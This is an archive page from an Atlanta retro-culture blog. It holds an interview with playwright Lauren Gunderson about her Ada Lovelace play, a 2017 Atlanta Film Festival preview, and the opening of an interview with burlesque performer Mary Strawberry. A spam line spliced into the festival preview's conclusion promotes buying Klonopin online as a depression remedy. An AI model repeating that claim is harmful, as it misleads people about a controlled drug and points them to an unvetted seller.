<p>The most fun I had while researching was visiting the <strong><a href="https://www.computerhistory.org/">Computer History Museum</a></strong> out here in Palo Alto, CA, where they have a working full-scale model of <strong>Babbage</strong>&#8216;s <strong><a href="https://www.computerhistory.org/babbage/">Difference Engine</a></strong> (his calculator). They actually run it once a day out here and it&#8217;s a sight to see. It&#8217;s as tall as a bus and about 10 feet long. The clanging and clacking when it&#8217;s calculating is mesmerizing. I took video. So cool. Check out the video <strong><a href="https://www.youtube.com/watch?v=MjkcrmQDd0c">here</a></strong>.</p>
<p><em>Also the wonderful spirited repartee between Ada and Charles Babbage. How much of that comes from their letters versus your imagination?</em></p>
<p>Many of the letters you hear in the play are taken directly from their actual correspondence. The sass and sexual tension is all mine! (Heh!)</p>
<p><em>When and where was the play first produced? Any anecdote about that production?</em></p>
<p>I wrote it for a company here in Berkeley called <strong><a href="https://www.facebook.com/Central-Works-Theater-59720747018/?ref=br_rs">Central Works</a></strong>, for my friend and actor <strong>Kat Zdan</strong> as “Ada” and <strong>Kevin Clarke</strong> as “Babbage.” It was a dream to write for them and a wild process putting the play together. Much like Essential&#8217;s production, the premiere was a small company, a simple production &#8211; very intimate. I think the play works well like that. But the premiere had only 4 actors and Essential is doing it without doubling &#8211; a larger cast, a bigger landscape of characters.  The original song sung in the play was written by the incredible band <strong><a href="https://www.facebook.com/kilbanes/">The Kilbanes</a></strong> (<strong>Kate Kilbane</strong> and <strong>Dan Schlessinger</strong>). They wrote something magnificent for the show &#8211; mathematical, moving, soaring, sad, and beautiful. I&#8217;m so impressed with it. I sing it to myself often. You can hear it on the tumblr page <strong><a href="https://adaplay.tumblr.com/post/151662270311/the-soaring-syncopated-heart-breaking-rock">here</a></strong>.</p>
<div id="attachment_16618" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9582-1-404x300_c.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16618" class="size-medium wp-image-16618" src="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9582-1-404x300_c-300x223.jpg" alt="" width="300" height="223" srcset="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9582-1-404x300_c-300x223.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9582-1-404x300_c.jpg 404w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-16618" class="wp-caption-text">Production Still: (l-r) Ashley Anderson, Mark Cosby (as &#8220;Babbage&#8221;)</p></div>
<p><em>Without giving away spoilers, Ada’s “reading aloud” of “She Walks In Beauty” frames the play. Why this particular short work rather than another of Lord Byron’s many poems?</em></p>
<p>This was the first Byron poem I remember and it still haunts me &#8211; the elegance, the meter, the imagery. I find it terribly romantic.</p>
<p><em>What was the most challenging part of writing ADA AND THE MEMORY ENGINE?</em></p>
<p>The ending. Even though the final scene was the first one I wrote, it asks a lot of the actors, the play, and the audience to go with me. But I think it surprises you and deepens the story beyond where you might think it could go.</p>
<p><em>Do have a favorite scene, either that was fun to write or that when you see the play performed, you are especially delighted by?</em></p>
<p>I love their fight at the beginning of Act 2. It&#8217;s so great to see the actors let loose and get messy with their emotions.</p>
<p><em>This isn’t your first play about forgotten women scientists. Who else have you written about, what draws you to this theme, and will there be more in your future writing?</em></p>
<p>I write a lot about science and particularly women in science. Partly because GO LADIES OF SCIENCE! And partly because there is inherently more struggle in a woman&#8217;s story than in a man&#8217;s. The world is tougher for her &#8211; it’s biased, it judges, it wants her to fail. That&#8217;s even before she gets into a male dominated field like tech or the sciences. More struggles mean more obstacles mean better drama.</p>
<p><em>It’s hard to earn a living as a playwright (or as a writer in general) but you were dubbed the Most Produced Living American Playwright in 2016 by American Theatre Magazine. What’s your secret and do you have any advice for young playwrights?</em></p>
<div id="attachment_16619" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_10185-1-404x300_c.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16619" class="size-medium wp-image-16619" src="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_10185-1-404x300_c-300x223.jpg" alt="" width="300" height="223" srcset="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_10185-1-404x300_c-300x223.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/08/IMG_10185-1-404x300_c.jpg 404w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-16619" class="wp-caption-text">Production Still: Mark Cosby, Ashley Anderson</p></div>
<p>I write a lot. I write fast. That is, in no short order, why I&#8217;m on that list. I love to write, I love figuring out the way a story works. Writing is like solving a mystery or cracking a puzzle. I love the work, which also means I do a lot of it. If you want to be a playwright, see a lot of plays, read about dramatic structure, and write every day.</p>
<p><em>What are you writing now, or what was your last completed work and when/where can we see those being produced? Any more productions coming up at Essential or any other Atlanta companies?</em></p>
<p>I&#8217;ve got about a thousand things going on including raising two kids and a cat. I am overjoyed that <strong>Theatrical Outfit</strong> is producing my play <a href="https://www.theatricaloutfit.org/shows/miss-bennet-christmas-at-pemberley/"><strong>MISS BENNET</strong> </a>this holiday season, co-written with <strong>Margot Melcon</strong>. And then <strong>Synchronicity Theatre</strong> is producing a wild, southern, political feminist farce, <a href="https://synchrotheatre.com/season/the-taming"><strong>THE TAMING</strong> </a>next June. Yay plays! I am so grateful to the Atlanta theatre community. It&#8217;s so rich with talent! Also my children&#8217;s book <em><a href="https://www.amazon.com/Blast-Off-Moon-Dr-Wonderful-ebook/dp/B01LYHKI1C/"><strong>Dr. Wonderful and Her Dog: Blast Off to the Moon!</strong> </a></em>just came out. It&#8217;s about a little girl scientist/adventurer and is pretty awesome with gorgeous illustrations. <strong><a href="https://www.facebook.com/Little-Shop-of-Stories-107114087153/">The Little Shop of Stories</a></strong> has signed copies in Decatur.</p>
<p><em>What’s your favorite thing to do when you come back to Atlanta/Decatur, and why?</em></p>
<p>Eat pimento cheese on the porch of my mom&#8217;s cabin in the North Georgia mountains, visit The Little Shop of Stories in Decatur to buy books for my boys, visit with friends and drink wine at Donna&#8217;s house, see some plays, walk the Highline, hug my friends at Oakhurst Baptist Church.</p>
<p><em>Photos courtesy of The Essential Theatre and Lauren Gunderson, and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/ada-and-the-memory-engine/" rel="tag">ADA AND THE MEMORY ENGINE</a>, <a href="https://www.atlretro.com/tag/ada-byron-lovelace/" rel="tag">Ada Byron Lovelace</a>, <a href="https://www.atlretro.com/tag/american-theatre-magazine/" rel="tag">American Theatre Magazine</a>, <a href="https://www.atlretro.com/tag/ashley-anderson/" rel="tag">Ashley Anderson</a>, <a href="https://www.atlretro.com/tag/brandon-partrick/" rel="tag">Brandon Partrick</a>, <a href="https://www.atlretro.com/tag/central-works/" rel="tag">Central Works</a>, <a href="https://www.atlretro.com/tag/computer-history-museum/" rel="tag">Computer History Museum</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/difference-engine/" rel="tag">Difference Engine</a>, <a href="https://www.atlretro.com/tag/ellen-mcqueen/" rel="tag">Ellen McQueen</a>, <a href="https://www.atlretro.com/tag/essential-theatre/" rel="tag">Essential Theatre</a>, <a href="https://www.atlretro.com/tag/essential-threatre-play-festival/" rel="tag">Essential Threatre Play Festival</a>, <a href="https://www.atlretro.com/tag/g-m-lupo/" rel="tag">G.M. Lupo</a>, <a href="https://www.atlretro.com/tag/joe-winterschiedt/" rel="tag">Joe Winterschiedt</a>, <a href="https://www.atlretro.com/tag/john-cassavetes/" rel="tag">john cassavetes</a>, <a href="https://www.atlretro.com/tag/john-d-babcock-iii/" rel="tag">John D. Babcock III</a>, <a href="https://www.atlretro.com/tag/lauren-gunderson/" rel="tag">Lauren Gunderson</a>, <a href="https://www.atlretro.com/tag/lord-byron/" rel="tag">Lord Byron</a>, <a href="https://www.atlretro.com/tag/lynn-hosking/" rel="tag">Lynn Hosking</a>, <a href="https://www.atlretro.com/tag/mark-cosby/" rel="tag">Mark Cosby</a>, <a href="https://www.atlretro.com/tag/olivia-roller/" rel="tag">Olivia Roller</a>, <a href="https://www.atlretro.com/tag/peggy-hasty/" rel="tag">Peggy Hasty</a>, <a href="https://www.atlretro.com/tag/peter-hardy/" rel="tag">Peter Hardy</a>, <a href="https://www.atlretro.com/tag/playwriting/" rel="tag">playwriting</a>, <a href="https://www.atlretro.com/tag/shakespeare/" rel="tag">Shakespeare</a>, <a href="https://www.atlretro.com/tag/synchronicity-theatre/" rel="tag">synchronicity theatre</a>, <a href="https://www.atlretro.com/tag/tennessee-williams/" rel="tag">Tennessee Williams</a>, <a href="https://www.atlretro.com/tag/the-kilbanes/" rel="tag">The Kilbanes</a>, <a href="https://www.atlretro.com/tag/the-little-shop-of-stories/" rel="tag">The Little Shop of Stories</a>, <a href="https://www.atlretro.com/tag/theatrical-outfit/" rel="tag">theatrical outfit</a>, <a href="https://www.atlretro.com/tag/west-end-performing-arts-center/" rel="tag">West End Performing Arts Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2017/03/24/atlanta-film-festival-preview2017/">ATLANTA FILM FESTIVAL PREVIEW: ONE PATH TO SPENDING YOUR WEEK AT THE MOVIES</a></h2>
            Posted on: <strong>Mar 24th, 2017</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Andrew Kemp<a href="https://www.atlretro.com/wp-content/uploads/2017/03/AFF2017.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-16255" src="https://www.atlretro.com/wp-content/uploads/2017/03/AFF2017.jpg" alt="" width="330" height="330" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/AFF2017.jpg 330w, https://www.atlretro.com/wp-content/uploads/2017/03/AFF2017-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2017/03/AFF2017-300x300.jpg 300w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a><br />
Contributing Writer</em></p>
<p>The Atlanta Film Festival is back, growing this year into additional venues and an absolutely packed lineup of interesting and entertaining films. ATL Retro will be at the festival all week, logging reviews of films while subsisting on a strict diet of beer and Junior Mints, because journalism matters now more than ever.</p>
<p>If you’re looking for some tips on what to check out during the festival, please enjoy this day-by-day selection of films that we thought might interest the retro-inclined. Of course, any preview such as this can only barely scratch the surface of what the AFF has to offer, so for a more detailed preview be sure to visit the AFF’s <a href="https://atlantafilmfestival.com/">official website</a>.</p>
<p><em><strong>Friday, March 24 &#8212; Opening Night</strong></em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2017/03/Dave-Made-a-Maze.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16256" src="https://www.atlretro.com/wp-content/uploads/2017/03/Dave-Made-a-Maze-300x149.jpg" alt="" width="300" height="149" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/Dave-Made-a-Maze-300x149.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/03/Dave-Made-a-Maze-768x381.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/03/Dave-Made-a-Maze-1024x508.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2017/03/Dave-Made-a-Maze.jpg 1110w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The festival kicks off with its traditional opening night ceremonies, including a screening of Bill Watterson’s <a href="https://atlantafilmfestival.com/2017/dave-made-a-maze/"><strong>DAVE MADE A MAZE</strong></a><strong>, </strong>a high-concept comedy about a man whose quest to produce something great and wonderful (presumably on a budget) leads him to construct an elaborate, DIY labyrinth inside his own home. Of course, he promptly gets trapped in his own creation, leaving his loved ones wondering how to mount to rescue <strong>(Plaza Theatre, downstairs, @ 7:00pm)</strong>.</p>
<p>After the show, all those with tickets, as well as badge-holders, are invited to the Opening Night Party taking place at <strong>Paris on Ponce</strong> until midnight, but be sure to get your butts back to the Plaza to see <strong>Lips Down on Dixie </strong>stage their show alongside <a href="https://www.youtube.com/watch?v=_Ov8yLJkknY"><strong>THE ROCKY HORROR PICTURE SHOW</strong></a><a href="https://www.youtube.com/watch?v=_Ov8yLJkknY"><strong>(1975)</strong></a><strong>, </strong>a longtime Plaza tradition that the AFF has happily embraced.</p>
<p><em><strong>Saturday, March 25</strong></em></p>
<p>Avondale’s <a href="https://www.mytownecinema.com/"><strong>Towne Cinema</strong></a> joins the festival this year as a venue, which is where you’ll want to be to check out <a href="https://atlantafilmfestival.com/2017/trenches-of-rock/"><strong>TRENCHES OF ROCK</strong></a>, a documentary about the three-decade history of the Christian metal band Bloodgood <strong>(Towne Cinema @ 2:30pm)</strong>.<a href="https://www.atlretro.com/wp-content/uploads/2017/03/37-og.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16257" src="https://www.atlretro.com/wp-content/uploads/2017/03/37-og-198x300.jpg" alt="" width="198" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/37-og-198x300.jpg 198w, https://www.atlretro.com/wp-content/uploads/2017/03/37-og-768x1166.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/03/37-og-675x1024.jpg 675w, https://www.atlretro.com/wp-content/uploads/2017/03/37-og.jpg 1349w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a></p>
<p>Jill Campbell’s<a href="https://atlantafilmfestival.com/2017/mr-chibbs/"><strong>MR. CHIBBS</strong></a>takes a look at the post-NBA career of former all-star Kenny Anderson, dealing with the fleeting high of fame and celebrity, and the plight of athletes who are faced with spending the rest of their lives in the real world, away from the bright lights of the big time. The film screens with the short film <strong>GAME</strong>, a narrative short about a kid at the other end of this basketball lifestyle, high school tryouts <strong>(Plaza Theatre, downstairs, @ 4:30)</strong>.</p>
<p>For fans of the Atlanta horror scene, certainly the most anticipated event of the day is the long-awaited debut of <a href="https://atlantafilmfestival.com/2017/silver-scream-spook-show/"><strong>SAM &amp; MATTIE PRESENT SPRING BREAK ZOMBIE MASSACRE</strong></a>, featuring members of the local horror community and hosted by the immortal Professor Morte and the Silver Scream Spook Show. Sam Suchmann and Mattie Zufelt drew <a href="https://time.com/4405168/meet-the-20-year-old-friends-with-down-syndrome-who-made-a-zombie-movie/">national attention</a> last year with their Kickstarter campaign to fund the epic zombie movie of their dreams, and the result of that campaign is set for two screenings on Saturday, so you’ll have plenty of opportunities to see the gory results. <strong>(Towne Cinema @ 5:30 &amp; 8:30)</strong></p>
<p><em><strong>Sunday, March 26</strong></em></p>
<p>Sunday is likely to feature some of the most popular events of the festival week, what with the 25th Anniversary screening of the well-loved Marisa Tomei vehicle <a href="https://atlantafilmfestival.com/2017/my-cousin-vinny/"><strong>MY COUSIN VINNY</strong></a> hitting Plaza Theatre <strong>(12:00pm)</strong> as the movie half of the “Food on Film” program. Ticket- and badge-holders are invited to head over to the <strong><a href="https://callanwolde.org/">Callanwolde Fine Arts Center</a></strong> after the film for a celebration of grits in southern cooking, and other after-party shenanigans.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2017/03/Woman-on-Fire-poster-without-attribution_670.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16258" src="https://www.atlretro.com/wp-content/uploads/2017/03/Woman-on-Fire-poster-without-attribution_670-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/Woman-on-Fire-poster-without-attribution_670-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2017/03/Woman-on-Fire-poster-without-attribution_670.jpg 670w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Once properly stuffed with southern cuisine, head on over to 7 Stages for<a href="https://atlantafilmfestival.com/2017/mele-murals/"><strong>MELE MURALS</strong></a>, a documentary about Hawaiian history and culture as seen (and expressed) through the street art of Hawaiians Estria and Prime <strong>(7 Stages @ 5:45pm)</strong>.</p>
<p>The upstairs theatre at the Plaza suffered some damage recently, forcing a venue change for several films to the Druid Hills Presbyterian Church across the street. If you want to visit the venue, and perhaps thank them for helping the Plaza and the festival out in a tight spot, there’s a perfect opportunity when the film <a href="https://atlantafilmfestival.com/2017/woman-on-fire/"><strong>WOMAN ON FIRE </strong></a>screens on Sunday night. The film looks at the story of Brooke Guinan, New York’s first transgender firefighter <strong>(8:00pm)</strong>.</p>
<p>But whatever you do, be sure to get back to the Plaza early enough to get a good seat for the perennially popular <a href="https://atlantafilmfestival.com/2017/puppet-slam/"><strong>PUPPET SLAM</strong></a>, featuring local performers and riotous scenes of little felt people doing at least a few inappropriate things. Live puppetry performance combines with a few puppet-y short films for what usually works out to be one of the funnier times you can have in a theatre all week <strong>(Plaza Theatre, downstairs, @ 9:30pm)</strong>.</p>
<p><em><strong>Monday March 27</strong></em></p>
<p>It’s doing a disservice to mention only one film happening on Monday, but in the interest of brevity in this preview, <a href="https://www.atlretro.com/wp-content/uploads/2017/03/sylvio-film-gorilla-sxsw.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16259" src="https://www.atlretro.com/wp-content/uploads/2017/03/sylvio-film-gorilla-sxsw-300x165.png" alt="" width="300" height="165" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/sylvio-film-gorilla-sxsw-300x165.png 300w, https://www.atlretro.com/wp-content/uploads/2017/03/sylvio-film-gorilla-sxsw-768x423.png 768w, https://www.atlretro.com/wp-content/uploads/2017/03/sylvio-film-gorilla-sxsw-1024x564.png 1024w, https://www.atlretro.com/wp-content/uploads/2017/03/sylvio-film-gorilla-sxsw.png 1440w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>we simply had to point out that <a href="https://dadsgarage.com/"><strong>Dad’s Garage</strong></a> is getting in on the screening action this year, putting on a screening of <a href="https://atlantafilmfestival.com/2017/sylvio/"><strong>SYLVIO</strong></a>, a typical movie full of the usual cliches: a gorilla living in a human world wants to share his favorite hand puppet with the world. You know, that old story. SYLVIO was another Kickstarter success story, and doesn’t seem like the kind of movie that’s easily missed <strong>(Dad’s Garage @ 8:00pm)</strong>.</p>
<p><em><strong>Tuesday, March 28</strong></em></p>
<p>Fans of retro cinema will want to check out <a href="https://atlantafilmfestival.com/2017/hero/"><strong>THE HERO</strong></a>, featuring legend Sam Elliott as an aging hero of the silver screen whose sudden illness drives him to reconnect with his estranged family. The film also stars Nick Offerman, Laura Prepon, and Krysten Ritter <strong>(Plaza Theatre, downstairs, @ 7:00pm)</strong>.</p>
<p>Then, if you want to end your evening on an up note, swing over to 7 Stages for <a href="https://atlantafilmfestival.com/2017/league-of-exotique-dancers/"><strong>LEAGUE OF EXOTIQUE DANCERS</strong></a>, which takes viewers to Las Vegas to spend time with the aging ladies who were there for the classic era of burlesque <strong>(7 Stages @ 9:30pm)</strong>.</p>
<p><em><strong>Wednesday March 29</strong></em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2017/03/Zookeepers.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-16260" src="https://www.atlretro.com/wp-content/uploads/2017/03/Zookeepers.jpg" alt="" width="146" height="215" /></a>OK, it’s mid-week. You’ve been at this for a while. You are have part Junior Mint. Persevere! There’s so much more to see, such as <a href="https://atlantafilmfestival.com/2017/zookeepers-wife/"><strong>THE ZOOKEEPER’S WIFE</strong></a>, the new film from Niki Caro starring Jessica Chastain as a Polish zookeeper in 1939 who must put her own life at risk to save the people at risk from the Nazis after the Germans invade <strong>(Plaza Theatre, downstairs, @</strong> 7:00pm).</p>
<p>After the show, skip dinner and get thee over to 7 Stages for<a href="https://atlantafilmfestival.com/2017/cherry-pop/"><strong>CHERRY POP</strong></a>, a narrative film about the performers at a drag club having a wildly unexpected night. If that doesn’t energize you for the festival’s second half, then there may be no hope left for you <strong>(7 Stages, @ 9:15pm)</strong>.</p>
<p><em><strong>Thursday, March 30</strong></em></p>
<p>Acclaimed director James Gray has delivered another provocative film with <a href="https://atlantafilmfestival.com/2017/lost-city-of-z/"><strong>THE LOST CITY OF Z</strong></a>, the true story of the British explorer Percy Fawcett, who entered the Brazilian jungles with his eldest son in 1925 in search of “Z,” a rumored city believed to have a link to the mythical El Dorado <strong>(Plaza Theatre, downstairs, @ 7:00pm)</strong>.</p>
<p><em><strong>Friday, March 31</strong></em></p>
<p>You’ve made it to the weekend! As a reward, enjoy a second screening of <strong>THE ROCKY HORROR PICTURE <a href="https://www.atlretro.com/wp-content/uploads/2017/03/WFB-Vitor_Walk.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16261" src="https://www.atlretro.com/wp-content/uploads/2017/03/WFB-Vitor_Walk-300x224.jpg" alt="" width="300" height="224" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/WFB-Vitor_Walk-300x224.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/03/WFB-Vitor_Walk-768x573.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/03/WFB-Vitor_Walk.jpg 845w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>SHOW</strong> at midnight, but before you do, be sure to attend the screening for <a href="https://atlantafilmfestival.com/2017/waiting-for-b/"><strong>WAITING FOR B</strong>.</a>, a documentary about the lengths Brazilian fans of Beyonce are willing to go for a chance to inch closer to the stage <strong>(Plaza Theatre, downstairs, @ 9:30pm)</strong>.</p>
<p><em><strong>Saturday, April 1 &#8212; Closing Night</strong></em></p>
<p>It’s April Fool’s Day, and so despite the existence of a slate of films on Sunday, tonight is considered the official Closing Night. You’ve put the time in, you’ve seen an unbelieveable number of great films, and so don’t even think about missing this year’s closing film, Joshua Z. Weinstein’s <a href="https://atlantafilmfestival.com/2017/menashe/"><strong>MENASHE</strong></a>. The film is set in New York’s Hasidic Jewish community, and follows the struggles of the title character as he looks for a way to raise his son as a single parent in the wake of his wife’s death, in spite of religious traditions. The screening will be attended by the film’s Executive Producer, Danelle Eliav <strong>(Plaza Theatre, downstairs, @ 7:30pm)</strong>.</p>
<p><em><strong>Sunday, April 2</strong></em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2017/03/18723294_ThePromise.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16262" src="https://www.atlretro.com/wp-content/uploads/2017/03/18723294_ThePromise-300x200.jpg" alt="" width="300" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/18723294_ThePromise-300x200.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/03/18723294_ThePromise.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The festival may be over, but you aren’t. No, you’re still craving the sweet sensation of new and exciting films, and Sunday has you covered. For starters, check out <a href="https://atlantafilmfestival.com/2017/norman/"><strong>NORMAN: THE MODERATE RISE AND TRAGIC FALL OF A NEW YORK FIXER</strong></a>, starring retro cinema icon Richard Gere as a lonely New Yorker looking to get ahead, who suddenly finds himself in the orbit of the new Israeli Prime Minister. The film is presented in partnership with the Atlanta Jewish Film Festival <strong>(Location TBD, but likely the Druid Hills Presbyterian Church &#8212; see website for updates, @2:45pm)</strong>.</p>
<p>And, finally, there’s <a href="https://atlantafilmfestival.com/2017/promise/"><strong>THE PROMISE</strong></a>, featuring current Hollywood it-guy Oscar Isaac as a medical student in 1914 Constantinople who lands in the middle of a torrid romance and the political turmoil of war. Also starring Christian Bale <strong>(Plaza Theatre, downstairs, @ 7:00pm)</strong>.</p>
<p><em><strong>Conclusion</strong></em></p>
<p>And that’s just one possible path you could take through the Atlanta Film Festival’s epic schedule. Of course, your preferences may vary, so check out the website to be sure you find the events that are right for you. From short film blocks to special presentations, there’s no shortage. Drop us a line here at ATL Retro and let us know what films you saw, and what you thought! We’ll see you there!<br />
When it comes to dealing with a depression dark side effects as anger, anxiety and all that it&#8217;s one of the best medicine on a <a href="https://cliniccare.com.au/konopin-2mg/">Buy Klonopin Online</a> whole market! All you need to remember is to use it responsibly! </p>
<p><i>Andrew Kemp is a screenwriter and game designer who started talking about movies in 1984 and got stuck that way. He can be seen around town wherever there are movies, cheap beer and little else.</i></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/atlanta-film-festival/" rel="tag">Atlanta Film Festival</a>, <a href="https://www.atlretro.com/tag/avondale-towne-cinema/" rel="tag">Avondale Towne Cinema</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://www.atlretro.com/tag/plaza-theater/" rel="tag">plaza theater</a>, <a href="https://www.atlretro.com/tag/sam-and-mattie/" rel="tag">sam and mattie</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2016/02/23/kool-kat-of-the-week-mary-strawberry/">KOOL KAT OF THE WEEK: From Kitten to Big Foot, Big Time and Roxie Roz: The Scrumptious Ascent of Mary Strawberry</a></h2>
            Posted on: <strong>Feb 23rd, 2016</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_14966" style="width: 410px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14966" class="wp-image-14966 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/Marc01.jpg" alt="Marc01" width="400" height="400" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/Marc01.jpg 400w, https://www.atlretro.com/wp-content/uploads/2016/02/Marc01-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2016/02/Marc01-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><p id="caption-attachment-14966" class="wp-caption-text">Mary Strawberry. Photo credit: Marc Turnley.</p></div>
<p class="p1"><span class="s1">The <a href="https://tinyurl.com/roxieroz227" target="_blank"><b>ROXIE<span class="Apple-converted-space">  </span>ROZ BURLY-Q SHOW</b></a> transports audiences back to the bump, grind and bawdy humor of the 1950s and ‘60s this <b>Saturday Feb. 27 </b>at <b>9 p.m.</b> the <b><a href="https://www.starbaratlanta.com" target="_blank">Star Bar</a> </b>($10 presale tickets <strong><a href="https://roxieroztix227.brownpapertickets.com/" target="_blank">here</a></strong>; $15 at door). The show is hosted and produced by one of our very first <b><a href="https://www.atlretro.com/2011/02/07/kool-kat-of-the-week-shellie-schmals-minette-magnifique-atlantas-baroness-of-burlesque/" target="_blank">Kool Kats</a></b>, <b><a href="https://www.vonschmalhausen.com/" target="_blank">Shellie Schmals</a></b>, who is now even more of a dynamite power force in Atlanta’s burlesque scene, and it stands out because acts are accompanied by a live band, none other than <b><a href="https://www.facebook.com/thedisapyramids/" target="_blank">Andrew and The Disapyramids</a></b>, featuring <b><a href="https://www.atlretro.com/?p=1017" target="_blank">Kool Kat Joshua Longino</a></b>. The line-up of performers at this not-to-be-missed night out equally rocks, featuring such divine artists as <b><a href="https://www.sadiehawkins.net/" target="_blank">Sadie Hawkins</a></b>, <b><a href="https://www.facebook.com/CandiLecoeur/" target="_blank">Candi Lecouer</a>,</b> song bird<b> <a href="https://www.facebook.com/jenthrasher.atl/?fref=ts" target="_blank">Jen Thrasher</a></b> and more.</span></p>
<p class="p1"><span class="s1">ATLRetro has had our Kool Kat eye on <b><a href="https://themarystrawberry.com" target="_blank">Mary Strawberry</a></b>, one of the rising stars taking the stage at Roxie Roz, for some time. Not only is<span class="Apple-converted-space">  </span>this classy lady cute as a button, but she has a killer sense of humor and multiple talents well-known to the Atlanta theater community. </span></p>
<p class="p1"><span class="s1">We caught up with Mary recently to find out more about what drew her to stage and burlesque, the inside scoop on Roxie Roz, her exotic travels, a dynamic documentary, her advice to beginning performers, and much more!<span class="Apple-converted-space">   </span></span></p>
<p class="p1"><span class="s1"><i>You&#8217;ve got a long background in theatre. What drew you to the stage as a little girl? Did you have a few favorite plays, performers?</i></span></p>
<p class="p2"><span class="s1">Theater is in my blood. I&#8217;ve never known a time where I didn&#8217;t want to be on or behind the stage; it just feels right and completes me. My family is pretty quiet, and they all have stories of boisterous little me doing all kinds of stunts and performances all the time. Our chiropractor, who I&#8217;ve been seeing for over 20 years, even asks what shows I&#8217;m working on and reminisces about seeing me in community theater productions in elementary school. I&#8217;d definitely always prefer to see a play over a movie—there&#8217;s something exciting about the urgency and stakes of something happening right now and only right now, and the performers being right there looking back at you. My favorite plays include <b><a href="https://en.wikipedia.org/wiki/Dog_Sees_God:_Confessions_of_a_Teenage_Blockhead" target="_blank">DOG SEES GOD: CONFESSIONS OF A TEENAGE BLOCKHEAD</a></b> and <b><a href="https://www.avenueq.com/" target="_blank">AVENUE Q</a></b>. As for performers, I grew up admiring folks like <b>Angela Lansbury</b>, <b>Dick Van Dyke</b> and <b>Jim Henson</b>&#8216;s creations. </span></p>
<div id="attachment_14969" style="width: 360px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14969" class="wp-image-14969 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/Mary-10-e1456251569917.jpg" alt="Mary-10" width="350" height="526" /><p id="caption-attachment-14969" class="wp-caption-text">Photo credit: Kevin O&#8217;Connell.</p></div>
<p class="p1"><span class="s1"><i>How did you first discover burlesque?</i></span></p>
